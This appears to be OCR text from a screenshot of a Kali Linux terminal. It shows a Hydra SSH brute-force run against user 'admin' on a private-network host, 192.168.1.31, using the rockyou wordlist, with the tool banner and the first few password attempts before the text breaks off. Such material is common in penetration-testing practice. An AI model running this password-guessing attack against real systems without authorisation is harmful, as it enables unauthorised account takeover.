 1 2 3 4 3:17
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
└─$ hydra -t 4 -l admin -P /usr/share/wordlists/rockyou.txt -vV -I 192.168.1.
┌──(kali㉿kali)-[~]
└─$ hydra -t 4 -l admin -P /usr/share/wordlists/rockyou.txt -vV -I 192.168.1.
31 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-25 03:
17:18
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent
overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p
:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.31:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://admin@192.168
.1.31:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.31
:22
[ATTEMPT] target 192.168.1.31 - login "admin" - pass "123456" - 1 of 14344399
[child 0] (0/0)
[ATTEMPT] target 192.168.1.31 - login "admin" - pass "12345" - 2 of 14344399
[child 1] (0/0)
[ATTEMPT] target 192.168.1.31 - login "admin" - pass "123456789" - 3 of 14344
399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.31 - login "admin" - pass "password" - 4 of 143443